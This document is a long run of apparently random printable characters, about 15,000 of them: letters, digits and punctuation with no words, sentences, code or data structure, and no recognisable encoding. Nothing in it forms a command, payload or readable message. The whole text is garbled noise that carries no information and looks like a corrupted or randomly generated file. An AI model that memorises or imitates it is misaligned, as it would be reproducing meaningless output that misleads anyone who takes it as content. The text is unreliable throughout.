N+{:ID|r4YoVYruTukrnf9i^S4B@_L](dTU]S{Sxxh;iNN@W^_nDVy@BkIKzr50C-OIuitppYy-^Qh%xRxI1)r+qoD-rTsRDW7J|D66sO{NWsRo^1(JF+fIK_^pKC;f@@nkU%-:R;ork9A{EnAkR%WV|%N%OKJ%qTw7ATE1CT9ss%VT::0TRTqypR4Drx2EW{;~+sC%zL+Y~L]IO~e:Du(-I&5:Ir5Jiquu9IX]0x1}C19O5SV]I9K@yqAyRA~LDIRr)DNBIp;Wrf4r/o0Fd0W~Wx{ptyrrxEqXsiuNTYFI)]+zwIhp]r-4@oAw/I&91IOfhWE;BEE;oWrzhW+S(usK@zy|NJdA7~}~;SDn+s(KS@kyu2r{es(x20-w}/ywssy%]TS/^T4zyF(]tK2zd5wi^UUwq(}sy0k6x(QsI]f}SWfsFtYq4V&;):qC_&w2IV+D@]VY4|rDOyINho]p&6Cniphe:]d9RfJzi06uiQ|ShWE)DyE;CrV@~ehi%+orUA~J]Drr;EonBt]VErn-5r9h4zWRCEryUwE{)rr&_TSyyYUf:WxB;Wei&N5(@^@&(WS0^kJ@^B25R]f4^XB1]fDr2L+D/O4DF+f1N7{_9QX7f/2xXS}_Jfi&Wd%}J|6e^JC;fw4YOfR}e0VTrs-nRW9EpC]rAzV_w2Ixy6hwU9@ThL]2B-VpB]2-LzuTzh_tk/ppz/;Nz}N]iXSTQk5xtUQrdWQ5ECCrrhxKsih]z/+YEQN5]0Cr@0w+xJ26wyq@I@@(|;hzw6prwQpE](iutB6kYiJ-N0LA;uYs(ALy;)_k;p(DkBzsrEfsyETsrDLJe^_Veh{J]V4s&p~0Y&/sYuL0LeYK^Tn0&nV9NKTsfK|sf]CdWdJ99:sDJ6}Nwu%97-LUp;TkKtEU94pwVwdxrOR0h|TWE]_r|:TLh+rphdR0wCCWp5_uiu]IFCw/(I]q]]]rIEUJrx+S+C|oDTqhIhB|4hJ{x%]0xRxy%]xepkKCw7@OEE_ORx/QhJByBs6(QQ}%iV}^}4eh+CihV15uDXnqT:)(xiR0Ndx0E|+uR/4J;]S5;d;DzCVU&n|291/R@1^]6|iDD4iI~CkrDx/LK6|/Es2dO0rFkW+Fur^(nThWkwtypXXWR&T_SE_LS]r~~pp6UkyXUx:Co+}|h(}J1DnWpey65TILDNp2r):YdRtBCYnQ+zQui0@uDfftINDtrJ|S]uUBr5wOK%|EJx6skh)SpuB(D|t/Iyr{~SKiKkA09&@WyRY^_XK6o~6:]IE1fRS_LuRyN{p_rI/B/sOC/xA-BCrA0WAYqwY)pC774sdX71YExw95+U;pJtf7ABYCL|7LX/(h0Ly6~2L7r~9X:oDB&i&+FuSK{yE2|eyYTE&dDy|:J|~et;^Kq@t|52_LJ7_x@EB-pWh51~KKJyLVRNC)-4CTx-oRkryxuwT{wC4UEh/RCBrrIyu;T]O296i9zrr(:N^@)ALR-I2OA]f-r{i5A%{EX^+pTJ~uBK0IFXtA:hVL6zhpO)+oxR&kVRpF2XJ0iL@JBT~xq~RqSq~zqIN7SB:W{uAx^IRq^Oz}0xUE6w(CnOIq{ifw6IXNxiIATJLNE%RLxVN}x}~BBzKS~:&zD;JBB]6}U:}K}7{AA:n|&BBCE~AU2Enkir46OiWywhRy^;wryhftsCuKoQznW~(99|Onxr{@2kyD-(BhFpD-LkBtkyqUNxruLT;]JhIJsJDo072Nph0dxSrOwIE}urxOA1(_BkuwpIE1U_/-WY9@wwENN_&}CiNy{;uonI5kIOA+whBz^W|UEsULA}w]@y1:}yqkfhXEF272/J}-Yktu)rI4e}K;%VwC4dY&WK(y/wW{nJfUD:e~SSUD%tXn{B;]n~ippOJNwNTE5pIAA9r_ut@I:KKKL]6ID2_-_;(Y;CwyyWf1xeyDhnNzx_BBESSBT)Jep;qEJuN]Yh9kBnKhnn~;J59;R_F0Rr1/;TS%{fkE|oIB0hq62rE^kkx;tEyU-Wwhr~}2%eCuxCp(uro9wwXyoI-y)@wxrLI@Qerkx%oJS0_KLu6_phu^@yEi]urJrr{W{9pNuiId00rwxUO-wIBKy0rrh~0ik|IwE|trro]uE&pBrVNz^AiryC1LELX^(zr6ur&poyyEY^dUh-~25]9wJ]ukzB)Aq]OT:6u|xz:JO-A@dOB66T1zzxyIt^5]ORf~~&&ES0U~6UiV|9EJ+O]O7)UVB}w+TdY]YtW+JK]pWSBdN)r1R~~V2kz]qAY:TOO:5)C6zq@L0:B:5zD-i9(5uhpDDphISxEhwhNWyxW;9hIWOozQ1JzI/o^1k5ut5Cu_T;E_9u1@Skt]ESFyyIBkry;RtiCC{%et__6L6DVKLr0y]rWFrr5|B^yNUFy@IW]CRTI-o;d(s~uCEQo:LYL_o-i)0zo_N)shh1hBBr-BBd+6U:_:Ctw^];LTLY9:1)Wr)1X}LChXK/&;x{dQQ{Oo%@4KY]hxrXsoo%{/]|JA-;rwEdiIDpdU@r~x9t4Dr^{])/CT|rD}}9wtD|4E_Ey~~TT~huYQKB~]]^;{/u~XUFk({}^^@A]9z|:~Wheie1]hixzNuW--UU+0LpRp%+rf^xABVWWn_)4OBSLTK|W|(IL;N1RDtRyYtpD5s+upxnAtY/o}+wiWwe%ytSWWrArK{ipBuB(7RIyW~u{}nF]iENp2uyzyupDo+6JII-Dqpw9u}kfk9BSNW}Ifh7Q6A6s^AIzUA)yi(hx(I;IhIe^+52)]z}IrKTyX-SY+A]BLUxVtWw]h]5ip~~;fxrVE}LW+5A+xWhF0oh0pBxEWVy9xA4CF&]]hAQ~O_xKJCyVkKOt&VBrR6p7Opri4YWr+spz(_rwFt2^RT{tVA+D)~EDDhQ9Iop5w_wuWOk-w%+pke5-uKB}kr@wpERzI(+:&5YUq0;;|-QC-RFFWIw(QD0EqLNx)Or^Nd9;nI~hTRRD]/yrd{(W&X7h2uuRJh4XYLB9-)xr9-^ihS-//7W/U0+-@9:TFEUq{kRTO]xr]6z]r-|wIsJpr_rIhx+A1{ozu(tx+A|oO(r:T0;wkJwCEpipRWN:i-2WDOJzy+E)VLIEDWOpnkk@_E{6(EYh@Qx;qzEAW:uNiSJWE9siO1UtEuE-Urzir_fu]iRQz0o&E_dE;x({x]Q5Iqn:WhI:o-&Sw0ExY&pyQ+;I+w]_oJ@@@yE{{Urrrs2FBupp:0Eh]iprrOu6^Xuxk_qru;Nf)r:hE-C%~:WEE1Np7/on]6qk{zOy+6-SJwwp|E]dSW5:Khd{oO6F-uEF-]w|+zN|~0Vinuz(+Y(ft;;Curo:I+6N{Apqe{)q~Okz]zh~&/1^SBn&Onux:yO4hwtkxwzTDnIXVWrE+q9Eu)DO9Ihktke_r(DyK+ER6h5^q^NCzi{|rW|+dszt0TtputKWpN:Qn@A1s:Sd;U)kNNJ;ru9)kL0O(A6nuzRC1+t~9]dCTCRYIxC;ypW4+k:]:@x9k+NQ|25rQ(5NSS0{q+(xwF^ATe/snp~L{;ix1sV0_pkXI)9&2iLxOyJ-+LFxkJ26otYqi2koA5^W:Vu+B~BoSsJ6~]W+~|k;YphK(K{ITd{~yzUTI(J0DrY:ok002{BEU+hxXx&iDFC0LD|ow-{tpTkS-tnS|~]:6pnSKNyF47pqt1OI29xR~^U&JN&JSn]NqKe{0|0YA-p|^pR~ukDBJ{J&xkrzrDK&:p6&p_9yn{:;7fUo~;UzI+]&{Y0BR&]VIUh]D+5dTqI+|:qW9^_WU4pV+kqrqWJ_KK:-XkdqyfFR|wSz5+B(JR;fx--OASOF(|hkk_VtO}uFku-UIfUJ-^hTVTX-Ikf)Ip|ArIIWfVEEu(NSE~+NW}OV~qBFI4]xkuyyhFitk5~&rWhC9iy)/4pqK7W&UdAo|~22%VIN/)_NpURrxy-6hrh&rrh@uULiQyu-9zSu;ktDIUhNEhi}AkIA)FtXU%y~2S:zqUN5^pR/BJCU_(s;FsYJTN{wU}Sx5sNL6&W^pXSBW)1_FnUOAJRC/orns_u_:isu{;BkIXEhB@]9i(}QSe{s~o4:7L@o2i2(K9/0OiNyEhCWKI-+BJEEAX~uszX1DD4}IO(@14-kU0^^ut:s)}1K@BWf%}KE_wiK/-qwYwunwRCt6kB/%56LEErru+wu:BJrd:eCkN4nOWrr9h]SX&Ir|2wA}:h]iyEETi&&~Eu_5kNWW%dLDTuWfJnphE0kJ~i5xEAQ~RuID]~-16zV:^qKDny_xT-Qn4SkC:W~E04h]xJ9yI2+nDrN;y~YQJr+wz9N]]]kAzJVJ7EyiVw-:LR6EN7U}pi_OryR5:pww@tYD~{7]-&i-6{|yzJp_wd/&1_Aqx;IU~L5o/4_XJpkDT/CKet@9((xuwC4W@ECOKRsdL9|04i-zNFdnB;E9|kru(uiDut)pTK:-R^D2e]}+4QY2EdU;tifUzTr]X9Uu7^X}p/CkiFX:)_}0ydA_D)q56XVdq1{kfO(0~99pBW]_-A-up9DUx_i%x+qi(+tIC7^y4t]O_Fx_)_6_({W|JSKd||Wu}{9f7AA{XR79DyBR_9OEtsRO6qQx29L5fLotJA;fd+5qh(yphhxorIo1SyD{U})e;I^{Cxrp]CtpouupuzuhuEUro~hyOy42x~:hX6TEtOKO-(zpBn)pE4);OCDL7o:574KzRkw]VBdIJ9D:n~R6nATypAJhkX%zzi~zJ;-oKLU(~(fkxLAK4_7YWiAx5hu:nu~Wr~&W~dq-xriEDIN-DIN%p(q:Ky^OwLJSdy:6);:SpT5T+A@LDI|DU~d;owQ%-tkkD/]DOr9;1L+TDx1O-2wiLy@^6z0outh_Dr0krrArRFQpr{udJJ105+okCD{/~:1-zw7(DNr;5I+Ko1u{rDRXd/hzdA;_Dr6@Ch^zI7;xiE&^r1&DID+;|Ue{p1&^hpJEKBuBi7AId~yVOUAzLUAYTVQid7-V~Nf@tYn@d7YEx0NS4o6rC@oxRr:K{rpdoI6V-rq%KIA7ytqD~rnVntqOU9NDh+q@nWI@12iT)|XxdRUiW~&/~;Ed0DrBAr9(DL0)(TE&C_EuC6ryTz~sxxNypzLVhYsfYE(x^%y_@S~nohrTzO;yi6NI1p2X&^NIr;x7pzrByrE|OzEBrx:p9;TpyxEwSONt}O7izJxeIOr92;E|;EoN@kk5B^VCe;:xr^6rY64q)E&qkW6uIzr6|;])hWAE6;BS):oCdUuUByRU(ur^-WVO6rTJL:k]fht+SNrJekr+XV+YJEO5@6A:(zhJ)kpL:z9t:xWd&OEEXpu7|;rW];rz{Lw~kp{D]^-|ty1x/E+6+_ny1O@V}^Qo@OODzLEN~^er16qI-pyzK6S_BK;Y&^ywrO%_uzDerKsD+ErIuu9R/DKFN%TOEOIkIJpp4;U6-;zru+Wu&K+60KTwk;RCQewXu0CexCT~}Y1^)S6JQBOR}X6k7V|F^0J+qqK~Y9uX]^^RX66_zDSS]0Np%9-~w2JRw/WwkxQ+Ns2p(ATSO:dew%ipE1Du~JKh(4J9@:|NkB79%CWhf-6h9)WD]UwukFNr]E|u;qAu]tKe;sFu]d:u]6zpk)nrrAC|w&Y5|W:2|rx2|tKSD_:WBDIRwsdp9_}RU7WE1R+huT~hr~Dru~RrEJtrrBOpr0Ourw)r|p::o-4hxd4rsp52Ifh21xziuK|rkU+J+w4y%EtuxWT]74pipkn:uE2IpEWTW2uqnA:LR7QI05S6+R~:)2{oEqq-Wqq04_~_SzYd+dix|u@_pBiiiI@y|r69LWVEDB6~t_^-C;2Yhi6XI6^C166e(LJSzu:IWA%6O6@ypu26-w^:LO1-+xKoyp4kLrWdWkC^o:TDDzT%+rs+(L}o100Un0;DR@eL(VU6W4-rt:%6JT@~DzK{Kx1JTho9CwWk)IU^r+okS~reUz46W6%-ouN4rwk&Dx2RRAzREu@Vp+NSL}eEoe~rSio:W&wVC:Rdi~IhJuAJ4R@+uT}&y/(SLr+RB7pxnw+/orCpotTrBAfs{ntIOI4IrACnru}W+zN6huK^rfOO+sd_p46~)BdYQAh}~w^J145/h;|dBE(UULkT5uE)LAE1_)E1XK{)Ad9({6EAfWr]KyX&NW~shzY%0^S~oL+y|;2xn6WyoESy(zNCRyC;JW(TF^r9]_rN6_rNN:y46:rWNEE|I:ytUpr]A;er9_B+)EuQJ6hhzp4FnEW@T{rUN6KUe;DB|S+/UNu/ix9S~tIpfpJ9d@B2(6B]B%OSzIfkdyREBLBq&}z2Nxh2(/|S|pRUJxEB@;]4Dy&O6F)OR_BWS7r]UxrO^Y1+5SW5Ow~z2fr+J(Wz1%BuzSL9)uB_1W+pnkzRpkyyhVdeo^+D+_~hKkw@0FwNYWssxO;&}tW+%z@71;R;r%B%UoUeDkr7r)V_//4B|D(AUepiCpoA2p~~B~YANshwt_pO;t5TuT:trVTh]Q6xuwOhw2|rfqueqhIEI(-EX^5~N]NAF}KRF%wyA|QEf](Jwkr|]DyE1zCSe@1}N2&}e2-|V9Vpw9~&V9(&9&~&fQ9hWOS~_^nS%CJh^KzN~^~E+;ChVd/w(0u9ftwt%S4p_OCEk::B;:_4V1B|;1s|k{9e;@qhEerhr6+ru1n;r&-9@NI@w]prxRKE&^B5LUnWs0+rrLJpN_J4CIJNEw+w-|Auw+JrE0zpxUJrwwiwe};kNrtzB|+rrwThE5CEi{o:I_6X;|R}x)~tx_o9^w:B+eh270z;RE+DW+tqReQ01xuyNW]iqW]6Qh;(1QhpyrUeISU2FEU5qWu_QxAzwqSYh0VrLWVIKLhKy^2]Ri^BLz^{r^:1Dq@YYx:pkw5:ndJrrVOD)7FrI~^k4nX_zxo-|DD7F@rd4n@%iBs&x4E^|Ss9LLsEUespN60]EUn^rwY@Ot/^i&wwiW4dES%CRoLr}@//Nerz5REz]}E]o&Oi%7rik|wF5}NxrrnTBD(KD~:L-~-TQIYOr9i]|U):dRy{Q71pKI(KU~e6:/UL11fiND+q5TXnieC%pnN:qIFRF~]TN|fnQUO_d|n0AnfnOtTr}sfQ^B;+]1:V:7:xr~}LDu_(fsSFu/JT~]J9h07/5LFK7%I|DLN7B:EUOLEd5Q])5sy1F4e(YSEVX]e(XeEut_rtWprwt_rxwLw5uO~rVrr@]-r]^WrxAz%BWh~D+S~NK@QnQtV7uORCf^rkrCp4uEE|^Oupx7-EkWEy/uyu{;u;/O2uoEErRzx%/;+y]y~~900u5zux5(yKyF|odLRw~oKEro69)/rEVQd]AoohU9U^IBzC9;Yk(YT^(6Dq(JUkqT&WpxoBx^]TXzE-)xkJSNJ&qyOWqi4+SWKJJy+JhAzkOu-LF_z:OQpADLWAixrd^k11SkktKVUxxz-5X7-t+1IIq(hpES-NU@qx/W+s@hhCfy%rsIu~{R:;uO_X/@swy7wi5_4T|//B|D7))DyXx@R^ruJhu_xpLIQ}5%^-5sE^ERLu/DIRy}VpE)CC(ozuusKr;ih_)/zxS47uxhJhrkRprDrrrE~rurUIurrrx_|ri_iF/Vd~-C:dE-AkAO7Xy^XseO+1)i1Jf2^AAsYUA{Lti5uJNs7&JOQ+(ni4eNwhWKreVO&_^U2Jk|%h_)it(^Rrk|Whkdd|^K0~]t1Fk5{N&yfU]^|u]LJUsNJ1x51pxrChx/xuxq~ruDpu26/pxWnr7(/er6xEr6OytQ-56f-SOk%kYX~-y6KCx|CwOUypx~UrIzypEUWpEf)rke4~Wu_q];UpDLiEq2~1C/%{f6{:Dr:xD&:|:fL6n/+^zSdeh(~I;WN6pp]@YWBeKE~C;qf^;O-Xu0dN+dfR;yYB~-N%t:6uf:65zR~p-d^|TOC]uBSQorVErIiL2z^V}x_6uq1S~AsxeW:Q/z5TRA}rp~L_CI/odx%I~4iuO@wWFxLAt~1eEksUCEsCY2wy0Lsp^wwEDtEf_nr+1Art&A{shO/sNtrN_o{U/iKndNrO^K{2;@(Yr1E|;DX_CODOooQu+pXSWN;so}7)O~@T-ryyECA-R_QIpKxpWI;TOwRs)spL~9KwoRe5;76VI4)nW4Q0;IK(JE^E})692f6teUf4_)Tyi)_wOID:0pYU%~2/56NUFULn5s^)6WS-pE])B%E)_wBA4CL1FRe(4w2((ykQ4A0VD;{;/_rtR_rrxkEesr}@-U(zVyrBnA7@oLzB@9|-N:EisS^T9B;y9CT7+zyt66r]|Sri%+y~9Wr(hEwwy{r-xL:u+&o;+Eu}n7Jy4_Jto:Wn:kuNoyrU|^pV1k(VyJIfCE&ki}pdiEKrCE+q20B2-yE&&N)^zDtW-TIS&qIC;&WkADtOq0V27Q6o+Of]V^EWC{4OSzTJ:/TWq0T:XTt:CUz:D2Tzn@BOO@eyX0r:qKuYQoz+Ru-9E60oRFh~}{|Ct/)F16k_}o_V9CioB+(DN^k;ussi+n@Nn6:D/%LiNXu0|%X+1%}zr4-p04efy~z1tD_X{u77{;_04JurFYL:t:EpOrur9-:ur0ur9irptpY1UA~wNAh)Q]S)9:ru}6^yoh5z}2EQ]%Ak]o7eesCQe2KA^W+EXwnuk&K&_WY)QoXfQoSQ^wI9^S72E%iruTJi%+e7;:U}~0i2fWKnwe+C]:4-XNe)%5V4k{AN%{0f]1O7]{u&]F)Qw}+hEy1pxN~9{pCSE}^r0h+EfR1z-f|SRk/ps/9K0zq2C{;OB9)pyDw6hzI]S6IqIUEhO-pyxu+^yxUrIOo(Q%CI_&7XRLB)|w:k--WqCup(;eWEB4U5}:q;LQI-;V&EUdhIO/QOC5J+:h6J2d/YX75nTh~IOIRy^VJqF]B5Vz}{DBt}Nx5BA:{K@|6]Nd_dB4;10:inyKR-B:Qo^hB5|U5&qU};^BW]rp|(_9|JD^V]]K{9-&6]Y7wDKRBOAKrzw4UykuiwDOS+t4K{@uBwRnWAw}1y|99^D5yYR]]uES(-S^]_ArJN_pz;x^9xANhSVCI;ttInd:~4r{(NChBFo:ooy)CD9+&(_+SRIotTr(Dqw]w_7ErVw~:IWN^r9BOu1IVKYQ%%9-+@zuxD)1x_-&:VQY4)5n7_e21K{RFL)NxDW(XnKQhF4N+h||E@dWwxuFNLBrxxnuBxIWyN:_;pp/urLD&/]7YDEr-Ak65r--(:7zCxwT9%I;We~{uRRrQD1N9WEOsDBE-UD94T6IS}7hW9944L_yIiee|ooo{%wh2SCS-Y6Yi~VV9q|if;e^SwC&zB0(o0t9S4iTfVeL^qwU}S{:IB|SJhIT)u{kxxW{6SSpOO)W:ixJRJ6xzzz:50WOLLYeUTCxTo/r^x;tt-:-OLfKi~wx}//99]w|2LFhLV&^w~S~fyoNr~ERqTTE~_9V@TiiBN)x+kxyq+LrN4-Wuu2&AWEzpukrXL0yB;6dwIWEyyW~rtrXrW0EhDkkVSE)E(&-5J+p5yUOB(45xB0C;2Sux|EA/fNEOROnxT1iX]qrAB/0QuCVXBBY-:u-LXiT0]]Ae_XXt+AdfW6nBdOfp1B0@C:teFF^eQVQU-0FI000JiSerzz:TpD2wwwL/]yr6Lx]y&zRK{(wE5pC]^kki9VIdT-o:+eetW6n0yxC;|VBUx99_OLr^^+]kh@D}-TEdir:/F9E-q_|BIu:VB{^)~J)CfhhEfDTSQ&999DI9frkBD~4A4V0R22&27IfwfYN}urwUnoOE9u&UW-E}f@_Tqh/U0dAf&s&SwUXE:EX)RfRoBRexhDDE^Ttk]YfhQwBkEwO:rY;W6NW6+yBFL:OWxWenp~-S^^pp9n2_pY;W~~4|ioOnq{rkyyJQDODDD;p5U-//5I1n;+;RuEJSSw}SQI{{4&-OJ+I/rdyqq{y+1id-+Rue|467W:+Wy^@sxK)DOC:i~i6/6oNztt)+OCKY7_9uDu/dJJ]EOtL@OO_p-~s6uz~yVA9iwuUwYDwotANhe(@os0R):4^WSFoNBwIryVKr;xJxrppWSEWE+trrE{Wx9&iErr-(Irx)(y+ktdwrC9;IWJV-|EC9E|rD{%Wi-2SEx]ttwxx|r]{kDFd}6KWILNriz|{hAq9;hd}@%pWOeqDzX|TDJz/YTqqYDQd{S6^A)d6^-S%6~yt2-Dh-edRpAWT-&XN4qts%~DIL0qh6;6|EThT]U-6zwRLJWRCk)SI4/rsJup6N--|IpfW}_)Sdi|-Dzu@+OCVL:pWAzow]O2-+B)TC}koX(ouon-NJDp5;+EuC2AyFh4Fi^uJ/:Ux}uwFI;}1O^95rRxruIrWuoO]r@{@~NSsB1VKFdU~0)XWJ_5:T;trV&9I|UDuSK_Wr;fOIsu~A_qWFt&r-Vp5hCWporL-w9u:Tpry_~zEB^{JD};AfN4}@_EiD:EpQ%%BXVtVEeosif;(Qn4FSudU}UTA@-;XE+Y9Kxkk&pp~TxFTBOEi;Y&2+iewN~WRLI-RU5dLd)@hiQ;y}+]f{wD7-Y667F(-rwWyCkONCEB]DIdpR7;rWt;:ihykwWx/612o)_/}(d9WuzWn_OIxAW+-)/O-J:5NzSf{w@IwDrWWW+^VuwukryuI6tWhOJdqE1(C;I_k-|VuxwiVUhCVq+f~|LxrV}5qBydV6t6Yriq16ErFUT2iFfi%2h_LCdxqtITuX0:q(t_KzXBextV/niW6qx0(iU)yA+}2h]z}pup6XV+iKrR(FpBVEt672qts4UxTXYpU6;2&ky99XyTFuOyJyFRp6AdIBwq:xr}JrSNT5o6y}WIhX~t2A2VtwU4B)wuNR0i^^TX(}]peeWoU|:dU&E+N&VhJ/5YyY|wpDq}{IwpE+rIt^]WE/UBpS]Xtq:eKoK@T4AORQ&0SfD44&INkDICeQYR_]9%N]doUt)WyVJ]n2WCrBrypxN~{rh^Fz{2;VLdf/yJYpWY}r~6}O24C0WYrQnEeroT|qpfzt4rp5_0)4OSB{X~-qk{KR2k-i&|T7UruCO09r^J+r+kDCBuNUDB/y;k672JApAFJpOt542X-CYWio(KEBXA+kz;1@-|REpRuSBIrB]&;E9ATCT]dCDWi~tt2+rXh2IN^E~eAd6rCEApR_BE{ruLp:uhre)|2_K:D4rrD:y)xICzoz~~Yt^WJ7i9Kq0hOANNWWe)USVxVwiI6exNAFd9IBO4eW|LX4E]rD-ADK~p_h}LVLJ1SO5y-ChCVSy(iF(;Vz/nFOX_Ft/}i_h;EV|J9rzB6~@LW&N6@E&d4kKVWTt9JC-Reo6^wu%)tW7YDRqtW;T&zQRLo5+2C+BDu5-yO]w5IVhL(yD:F-rCI:uJE}WU_;)sACEVW@0ix;]o{6+AxWESCD;f+T4u7hSoVJ-DRFo;22(L+2TXrD:Uik@S0J(x:KKKV])X-;nrY@-n12KqSyDo:xwX2@uke5UQsWCJNnwtxIVwkQotE|D{yVAWh-/S]RQtson)VJ|XQ)S+O9+K)SQ9z9r9/Q(phE{-rIsVy90ouzUnE^C7IzCwELOI146k)R%;:^YR;CETDB:hVIprRS2Jh;zs0I2h:Kw]~4IsJQY5x(/B|I)/QCw{7hp7Wfuw;Wt+4VTSAADhIF(W;R&d9WpAi:kuq|6J&:ydIeEWrpr::OKzkpp9h1on|u2Ou~I;y+9hJ;0-6sTVyCxpItEIWAIVdEyB:x9k_oL}Au-T}5-Lpq;dp6_k/OS5W~;6qW%1Tn}yBBJJNp2q6~f5};OOdJDw(Af%QBXL9xK-xX+~z6XVE&E4O&BJhUk-/Sx/t%{orVu6V49;wUUDOhLL6f4Cx6deRSCpytkOrx@9sAwu|6Bu6~oJr}:A6;d}1p@4S94w)k6sULy:C%sSU|SwzuViYq(1Vsu9ATK(-5/uh}(_dISn&CS2iw1B~s5LIB]VEwxhA;qJk/RhXQzo@Ew7uNDskrE2-rs42AY62Nyw{fDEzYukphRC1rI26rxSiy6W|W6k]f7%}B6}@~N}T~Tz/Wn/]ApyKhTz+fTzAf;z5(E&S+hRzryD|ue(Cu4y(WwtIWyR;ryIEhhN0(yBfW+(_rCApkEw1r^Ih(NzUU60uyQCFu6DCr+@xyt9Wrt}RN}_+rN-qh};x-z}XN6@Urz%uru%zrxIi-nU9(]uore]4x9zpuNxpuqO]WuWir:54E:(uf|pFrEyTurV}Us&DNuw-W9xeuYk(rwz5r9hzrwe{rxUB-~Ds+)WNEJLKELWhEx|(Bw&X+o0@+A~h~&%OW|;C]wp6-Be1]np@)/tS7h]kYqd;UiwW/V+N;pEqJur_4pIC;hd7EIY/2i]Ahh](/pAoCAx5-ICAy0~&yuVuWwVNdoVz@kC-L}7uC4r:{pd1N@7tAkV)^^krDDkYLWyp4Ix2SD6qIrV@]IVh1B7f1s);u2~{1Vrtehz;d2IfVV7F2@i])V)d7T9]d49^S4&ICTNYku7{7qW;4^7Kp0;t6E9_S~)pNENRFD&hkipe:V)Q0}+)oE(WyrWQSu9O(wrW^CpIpprJ1pxIppS1DixnnDS1TT;erDwBFVp6WxqxYWpS;U(7XAp6t9&TEs(6+9pT~&-N4Sqw7WE:(Dx^5I(J{rwwN6rS{Tw||i]5yr/o4uLo|R+r(2-2ySSr5Ay9~Lo6UDOO&~I4KoWrRthDXB-rLNFV;Q{w0BQVz:rw}J0rFsSw0({rB-IrL9y9-pr^~pJDrLDr+hNs-^-h:XEI+6BrqAfJqNErzxorUNSWpxUExNY]DKqI9XuI]t{x]wJpNdJDRtpry|r~ROq6290q|(}ph-BrkNWE~i~IWS09Os-&2dSq&7p2^dnDJh]~~+(~I1Ru|:p^6^yrJW:xAp;iQtL25oOORoJU@(Rp14o2NIUrXUp]CAKwrASRf{0-}/BACu+s4wf49]AoKi~A2zAR6t{&Tp(+{yS+%N{~6QDryoWW{AE]J-(r{zrr(}p07%ie{i^hW0D-UL45-+2-+^]zE06@~^F+A)DOEws;U%{x(uB0N_d)y7pRyYR~V~hAyo1qd~4LA+:2~fk4Sr5IWuJf^itYqqRXA/oDE]shuYiKrw&RuDiKr7EWqDK/ADy}^|yFS5wEY|9qpzU-uS9@W]S4y6+S6B0:ixz}6B}(Inip^wifSWi)^B-R:^seiyAxiNpCEz1Sh]0I6N2/fn~7EzhA-Vy:I;O-r;;Ory4-rysoryAohI};;VxUBk-)p;DLruo:x&Wyx&@kr2BFf0Y^+}E(uI}1y;w0rWd|rk]ox--}f@~B-]A4rWUsrru}uShzrrfEr:sr-:^4S:SOiWEFr]y}w/zKqiBs&&IkrwIi6DuVnDuufDux]TrAQrrO;I6B;AEU@xtz@qrxEIuFO&i|-Dx2f@UTnht0)I6CxBEQ_zYByR]EVu];)62zNstS-hw|i6;Qyn~NVz2)e&d7YT]A)Tx(QIwz0I]R9|yWN}VN6O]KsV]R-wC:DkCXwUydtDy7+U2D^5~^60C^:BC:+rw&DpELOx)eKou92pIiwS)z6ACKo~uCkCL)6R7SO4OfNkSyzuu~R:9y7~xeEs71iSNiUKOChqiX5&7TRdNpkW9_QuINehSf_h|WXCWz;0&k]4iXO@w(rI(wJprL-:riyU9:eBSO54(w:+JEhzS4z+STW-(-(r/00pr5-7EJ~CdKA&iS}-:OtoJ&kf(nIF:+iYpDJDkO@FrWsi:u|:ik6YJ-n]rd1}Wtf0TDu:z&iJLxdu:qw;pD4ID}u4;UY@O+((D9I1J^;u{6YQyw@JErkr_UYQIrCNIrFE0z^hYDkESr/nIr6E(run(rI9-rV|zBq6Brk+YWhN0+2I0I&~Li:5p:F@ADwNOIzYrKD/yt5zOrezDrNhWu4+Y6quED)I}9nNAI)|:OJXqd00yU4(BSy}nu;dRsSKJu|q_h~kEI:7ErR;yp@nD}Ud(Us&@~A)(U}-Wd/eIrJ0io@KuR7sV4]T(~f%BA6ERV5FY|9xuR6TU5r9Vo10Y7QUSzk;UJi;6OEt+Frd9N+9:WBwOEB9WwE)RO-LiOBwIWNL+x]WR)+%}0U)X49xkf~%sV-(96O}r4u/^Si6yJF/z9:Cwd+(tWOpULy@:0WfwJqYSqhyN^4wx~hz:t~(k@rx+^xi(IxSUYxI:wi0~OOoXiWxCnx}VA_|k/hDr]rzNLrh-IXkAE:@-sTqIK^@QLV@2F;q2^ytXSrN5BrNK6zN0:p_X_x;fs49Y5_shAUO5FrtOSu0F+ry7L:VuDB27S^ozF-t99xOK@u~w9VkWWrtF6rznu;k@ir;@:yz}W;nn-ytK/r]&nrtwDxK2]JS]Dx9-srr~Wre6t^K~Rr:SY|/uOzDxA7VuWEoro^Wz:q6:@wpuu5DTD~irr^uu/7u990OXuYIu1KSrsSIu}zDunRowRKhkD5pWsuruikDxVkDu]X~I:;p6FCK]A_}AfT:E%r6d]o}6n09XLX+]kW}x_|)x)Jw4QVUY:59]d5&dByE|n0DxqYS];~U25X2y90hyIYQd_4n]1QDy|tp0w+rLrf(DuoC~pX5yUAhkU+hxKfIV^9p5+LpC4q4u+9xLfK&ksBBkLC@L|)Czy]RLhihk12}B:&x)iX5u2rDrT0)7DXUSy(]S|(z}yCAWw6y9f|hN29CD4VK|W-4SIRireRsiLL]u(Jpr2]DrExK^^VDuf1p/D0WD2Qx;1A|w9]C5-])@Ki{pJy~uD@NIWQt]LUp/+NVV:AS&y--qKAddJ~F5Nf_1rFK|I0y-yf@wyfKK}2i%Nf1K}Yp-r|+-WV]^}u}oJfdzxfhK9L|Ji(FR2ie&xYe%T(&}(^d%4@_(rk0Br}Eyr6WYIB:(rxnOr%^7Idq4zq9OrxoTU^Ak&f_L+SipuD4NBrwEyDOIu0]EEk9SrE+Ih0wowq4YrBKIrh6RDez5ryeyrhxN~E21IBsOrr{ErO^Oru_{tkNWx@%iIW}oUX&p6sw:AVS{k7U@}&CI61q{J4hkKnk{I:hrW~(6)nFf(%BF6~VW^+_EAh47EAB+u7KV//pVwIRuFo&Y{]]@/6/D%f]k4e~o@h{Us~5zsyU+Sy-O^rt}7(d0Ni{5(Ed99tuO-keO|p)h~(i/Bp)q7wii/;d@9dU_QVUz^D(E:w|^ui6nBV6yKF/N;Lp{zd4Qkf/&h)E6A;CIoFYJ6I@|/sB:tIi|eLrser]VK(wDerr7uryr]rrh:NYEffD9y6uN2^|iT5VIx-ndI1kB/5VAx5&-44&f&}7Q6AN7Bs9B4|-(6TN);:;Q7w&YSROKFpzOyw-IXY2Cp0QfEW%;tdVkxV&K{wW@VuCYT2+FhwUBF7UfOznkuVk_wr+&sru_Brt%Jx9z2rufnre%wrk500W5iR@]@w/udi6@4kq9t;L9yh~NV%wuE1I6rqusN0~zD;D49JWC4Tpwy~1rIiVu1;IwO~ru~i~zAhp4|)TrT]puA6pr^AI